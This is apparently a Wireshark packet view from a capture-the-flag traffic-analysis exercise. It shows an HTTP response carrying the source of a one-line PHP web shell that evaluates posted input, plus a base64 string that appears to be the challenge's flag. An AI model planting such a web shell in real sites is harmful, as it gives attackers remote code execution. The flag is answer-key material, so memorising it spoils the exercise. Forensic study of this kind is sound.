 Wireshark · 分组 44870 · webshell.pcapng
Frame 44870: 584 bytes on wire (4672 bits), 584 bytes captured (4672 bits) on interface \Device\NPF_Loopback, id 0
Null/Loopback
Internet Protocol Version 6, Src: ::1, Dst: ::1
Transmission Control Protocol, Src Port: 80, Dst Port: 10987, Seq: 1, Ack: 865, Len: 520
Hypertext Transfer Protocol
Line-based text data: text/html (7 lines)
<code><span style="color: #000000">\n
<span style="color: #0000BB">&lt;?php\r
<br />highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);\r
<br />@eval(</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span style="color: #DD0000">'shell'</span><span style="colo
<br /></span><span style="color: #0000BB">?&gt;</span>\n
</span>\n
</code>QXVyb3Jhe2ZsMHdfYW5hMXl6M18xc19zT19lYXN5fQ==\n
0100 30 30 42 42 22 3e 24 5f 50 4f 53 54 3c 2f 73 70 00BB">$_ POST</sp
0110 61 6e 3e 3c 73 70 61 6e 20 73 74 79 6c 65 3d 22 an><span style="
0120 63 6f 6c 6f 72 3a 20 23 30 30 37 37 30 30 22 3e color: # 007700">
0130 5b 3c 2f 73 70 61 6e 3e 3c 73 70 61 6e 20 73 74 [</span> <span st
0140 79 6c 65 3d 22 63 6f 6c 6f 72 3a 20 23 44 44 30 yle="col or: #DD0
0150 30 30 30 22 3e 27 73 68 65 6c 6c 27 3c 2f 73 70 000">'sh ell'</sp
0160 61 6e 3e 3c 73 70 61 6e 20 73 74 79 6c 65 3d 22 an><span style="
0170 63 6f 6c 6f 72 3a 20 23 30 30 37 37 30 30 22 3e color: # 007700">
0180 5d 29 3b 0d 3c 62 72 20 2f 3e 3c 2f 73 70 61 6e ]);·<br /></span
0190 3e 3c 73 70 61 6e 20 73 74 79 6c 65 3d 22 63 6f ><span s tyle="co
01a0 6c 6f 72 3a 20 23 30 30 30 30 42 42 22 3e 3f 26 lor: #00 00BB">?&
01b0 67 74 3b 3c 2f 73 70 61 6e 3e 0a 3c 2f 73 70 61 gt;</spa n>·</spa
01c0 6e 3e 0a 3c 2f 63 6f 64 65 3e 51 58 56 79 62 33 n>·</cod e>QXVyb3
01d0 4a 68 65 32 5a 73 4d 48 64 66 59 57 35 68 4d 58 Jhe2ZsMH dfYW5hMX
Frame (584 bytes) De-chunked entity body (219 bytes) Uncompressed entity body (503 bytes)
Show packet bytes
关闭 帮助